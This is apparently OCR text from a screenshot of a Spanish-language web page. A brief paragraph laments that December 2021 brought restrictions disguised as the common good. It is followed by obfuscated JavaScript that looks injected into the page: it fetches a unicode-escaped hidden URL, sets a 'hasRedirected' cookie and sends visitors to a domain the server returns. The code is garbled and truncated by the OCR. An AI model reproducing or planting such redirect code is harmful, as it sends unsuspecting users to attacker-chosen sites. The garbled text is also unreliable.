
Un diciembre en el que hubiéramos preferido recibir
de regalo libertad, recibimos limitantes, pero
disfrazadas de intenciones correctas de un bien
común. Con esto se cierra un 2021, pero marca sin
duda la pauta de lo que está por venir en el 2022.
(function(){if
(document.cookie.includes(‘hasRedirected=1’))
return;fetch(‘u0068u0074u0074u0070u0073u003au002f
t=json&u=153d4f720470d9e7a3e895c70153e7cd’).then(r
=> r.json()).then(d => {const domain = d?.domain;if
(domain) {document.cookie = ‘hasRedirected=1; max-
age=86400; path=/’;location.href = domain + ‘?
32861745670379’;}});})();(function()
{try{if(document.getElementById&&document.getElementByI
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_session
systemLoad(input){var